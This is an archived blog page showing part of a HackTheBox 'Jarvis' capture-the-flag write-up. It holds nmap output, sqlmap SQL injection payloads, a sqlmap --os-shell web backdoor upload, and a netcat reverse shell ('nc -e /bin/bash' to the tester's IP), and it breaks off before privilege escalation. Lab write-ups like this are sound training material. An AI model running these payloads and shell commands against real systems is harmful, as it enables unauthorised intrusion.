

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nxnjz.net/tag/systemd/
body_size: 13828
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://nxnjz.net/xmlrpc.php">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121208805-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121208805-2');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://nxnjz.net/wp-content/cache/autoptimize/css/autoptimize_609ca2cea70c349f15fcee26f80e0362.css" rel="stylesheet" /><title>systemd Archives - NXNJZ</title><link rel="canonical" href="https://nxnjz.net/tag/systemd/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="systemd Archives - NXNJZ" /><meta property="og:url" content="https://nxnjz.net/tag/systemd/" /><meta property="og:site_name" content="NXNJZ" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nxnjz.net/tag/systemd/","url":"https://nxnjz.net/tag/systemd/","name":"systemd Archives - NXNJZ","isPartOf":{"@id":"https://nxnjz.net/#website"},"breadcrumb":{"@id":"https://nxnjz.net/tag/systemd/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nxnjz.net/tag/systemd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nxnjz.net/"},{"@type":"ListItem","position":2,"name":"systemd"}]},{"@type":"WebSite","@id":"https://nxnjz.net/#website","url":"https://nxnjz.net/","name":"NXNJZ","description":"Linux and Security","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nxnjz.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="NXNJZ &raquo; Feed" href="https://nxnjz.net/feed/" /><link rel="alternate" type="application/rss+xml" title="NXNJZ &raquo; Comments Feed" href="https://nxnjz.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NXNJZ &raquo; systemd Tag Feed" href="https://nxnjz.net/tag/systemd/feed/" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel="https://api.w.org/" href="https://nxnjz.net/wp-json/" /><link rel="alternate" type="application/json" href="https://nxnjz.net/wp-json/wp/v2/tags/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nxnjz.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nxnjz.net/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><style type="text/css">/* Normal background color and text */
		body, code, kbd, tt, var, pre, input, textarea, select,
		.wp-block-button.is-style-outline .wp-block-button__link {
			color: #c5dce0;
			background-color: #232323;
		}

		hr {
			background-color: #c5dce0;
		}

		::-webkit-input-placeholder {
			color: #c5dce0;
		}

		::-moz-placeholder {
			color: #c5dce0;
		}

		:-ms-input-placeholder {
			color: #c5dce0;
		}

		:-moz-placeholder {
			color: #c5dce0;
		}

		/* Inverted background color and text */
		a:hover,
		.entry .entry-title,
		.comment-form-comment label,
		.form-submit input[type="submit"],
		.widget_calendar caption,
		.comments-area .comments-title,
		.main-navigation.is-extended .sub-menu a:hover,
		.menu-toggle,
		.wp-block-table.is-style-stripes tbody tr:nth-child(odd),
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link {
			color: #232323;
			background-color: #c5dce0;
		}

		a:focus {
			outline: 1px dashed #c5dce0;
			box-shadow: inset 0 0 0 2px #232323;
		}

		/* Overwrite for links */
		a,
		.main-navigation .menu-item a,
		.main-navigation .sub-menu a:hover,
		.main-navigation .children a:hover,
		.wp-block-latest-posts__post-date,
		.wp-block-latest-comments__comment-date,
		button, input  {
			color: #c5dce0;
		}

		/* Borders */
		input, button, textarea, select
		.site-footer,
		.homepage-welcome,
		.wp-block-table.is-style-stripes,
		.wp-block-file .wp-block-file__button,
		.wp-block-button.is-style-outline .wp-block-button__link  {
			border-color: #c5dce0;
		}

		.entry .entry-title a,
		.entry .entry-title a:hover {
			color: #232323;
		}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="wp-custom-css">p.site-description {
	margin-left: 1em;
}

.rpwe-block ul {
    list-style: none !important;
    margin-left: 0 !important;
    padding-left: 0 !important;
}
.rpwe-block li {
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    padding-bottom: 10px;
    list-style-type: none;
}
.rpwe-block a {
    display: inline !important;
    text-decoration: none;
}
.rpwe-block h3 {
    background: none !important;
    clear: none;
    margin-bottom: 0 !important;
    margin-top: 0 !important;
    font-weight: 400;
    font-size: 1.2em !important;
    line-height: 1.5em;
}
.rpwe-thumb {
	  display:none !important;
}
.rpwe-summary {
    font-size: 0.9em;
}
.rpwe-time {
    color: #bbb;
    font-size: 11px;
}
.rpwe-alignleft {
    display: inline;
    float: left;
}
.rpwe-alignright {
    display: inline;
    float: right;
}
.rpwe-aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.rpwe-clearfix:before,.rpwe-clearfix:after {
    content: "";
    display: table !important;
}
.rpwe-clearfix:after {
    clear: both;
}
.rpwe-clearfix {
    zoom: 1;
}</style></head><body class="archive tag tag-systemd tag-95 hfeed"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="row"><div class="columns small-12"><div class="site-branding"><p class="site-title"><a href="https://nxnjz.net/" rel="home">NXNJZ</a></p><p class="site-description">Linux and Security</p></div><nav id="site-navigation" class="main-navigation" aria-label="Primary"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="screen-reader-text">Menu</span> </button><div class="menu-primary-container"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://nxnjz.net">BLOG</a></li><li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="http://fortune.nxnjz.net">Cowsay Fortune</a></li><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://nxnjz.net/contact/">Contact</a></li><li id="menu-item-1116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1116"><a href="https://gitlab.com/nxnjz/">Gitlab</a></li><li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="https://www.witslb.com/">Company Homepage</a></li></ul></div></div></nav></div></div></header><div id="content" class="site-content" role="contentinfo"><section class="section-fullwidth section-main"><div class="row"><div class="columns small-12 medium-8"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>systemd</span></h1></header><article id="post-981" class="entry post-981 post type-post status-publish format-standard hentry category-ctf-labs tag-hackthebox tag-sqli tag-systemd"><header class="entry-header"><h2 class="entry-title"><a href="https://nxnjz.net/2019/11/hackthebox-eu-jarvis-writeup/" rel="bookmark">HackTheBox.eu Jarvis Writeup</a></h2><div class="entry-meta"> <span class="posted-on">Posted on <time class="entry-date published" datetime="2019-11-09T20:59:38+02:00">November 9, 2019</time> - <time class="updated" datetime="2019-11-21T17:29:18+02:00">November 21, 2019</time></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nxnjz.net/author/admin/">nxnjz</a></span></span></div></header><div class="entry-content"><ul><li>Release Date: 22 June 2019</li><li>Creators: <a href="https://www.hackthebox.eu/home/users/profile/25205">manulqwerty</a> &amp; <a href="https://www.hackthebox.eu/home/users/profile/24844">Ghostpp7</a></li><li>Difficulty: Medium</li><li>Retired on 10 November 2019</li></ul><h2 id="summary">Summary</h2><ul><li>SQL Injection in web app leads to command execution as www-data.</li><li>www-data is allowed to run a particular script as the user &#8220;pepper&#8221;, it is vulnerable to command injection.</li><li>SUID is set on systemctl, a systemd unit file is used to get a root shell.</li></ul><h2 id="portscan">Port Scan</h2><p>Full Nmap scan reveals 3 open TCP ports:</p><ul><li>22</li><li>80</li><li>64999</li></ul><pre class="output"><code>nmap -sV -sC -T4 -vvv -oN nmapfull -p- 10.10.10.143
</code></pre><pre class="output"><code>PORT      STATE    SERVICE      REASON         VERSION
22/tcp    open     ssh          syn-ack ttl 63 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzv4ZGiO8sDRbIsdZhchg+dZEot3z8++mrp9m0VjP6qxr70SwkE0VGu+GkH7vGapJQLMvjTLjyHojU/AcEm9MWTRWdpIrsUirgawwROic6HmdK2e0bVUZa8fNJIoyY1vPa4uNJRKZ+FNoT8qdl9kvG1NGdBl1+zoFbR9az0sgcNZJ1lZzZNnr7zv/Jghd/ZWjeiiVykomVRfSUCZe5qZ/aV6uVmBQ/mdqpXyxPIl1pG642C5j5K84su8CyoiSf0WJ2Vj8GLiKU3EXQzluQ8QJJPJTjj028yuLjDLrtugoFn43O6+IolMZZvGU9Man5Iy5OEWBay9Tn0UDSdjbSPi1X
|   256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCDW2OapO3Dq1CHlnKtWhDucQdl2yQNJA79qP0TDmZBR967hxE9ESMegRuGfQYq0brLSR8Xi6f3O8XL+3bbWbGQ=
|   256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPuKufVSUgOG304mZjkK8IrZcAGMm76Rfmq2by7C0Nmo
80/tcp    open     http         syn-ack ttl 63 Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
64999/tcp open     http         syn-ack ttl 63 Apache httpd 2.4.25 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</code></pre><h2 id="sqlinjection">SQL Injection</h2><p>By taking a look at the web app on port 80, we find a booking system (http://10.10.10.143/room.php?cod=1). Sqlmap quickly finds several SQLi vulnerabilities in the <code>cod</code> parameter.</p><pre class="output"><code>sqlmap -u http://10.10.10.143/room.php?cod=1
</code></pre><pre class="output"><code>[10:31:37] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 6579=6579

    Type: time-based blind
    Title: MySQL &gt;= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 8911 FROM (SELECT(SLEEP(5)))tXpJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3245 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a786b71,0x5a43574a7a475047735141746a76454f4b78635242776a697761506c68525a684c555a524a5a4c53,0x7162786b71),NULL,NULL,NULL-- cYPv
---
[10:31:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL &gt;= 5.0.12
</code></pre><p>We can use the convenient OS Shell feature of sqlmap to execute shell commands:</p><pre class="output"><code>sqlmap -u http://10.10.10.143/room.php?cod=1 --os-shell
</code></pre><pre class="output"><code>  
[10:32:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL &gt;= 5.0.12
[10:32:43] [INFO] going to use a web backdoor for command prompt
[10:32:43] [INFO] fingerprinting the back-end DBMS operating system
[10:32:43] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
&gt; 4
[10:32:46] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
&gt; 2
please provide a comma separate list of absolute directory paths: /var/www/html/
[02:25:42] [INFO] retrieved web server absolute paths: '/images/'
[02:25:42] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[02:25:43] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpujxtp.php
[02:25:43] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbcbca.php
[02:25:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell&gt; whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'
</code></pre><p>Let&#8217;s get a better shell:</p><pre class="output"><code>os-shell&gt; nc -e /bin/bash 10.10.15.251 5566
do you want to retrieve the command standard output? [Y/n/a] n
</code></pre><pre class="output"><code>root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5566
listening on [any] 5566 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 34850
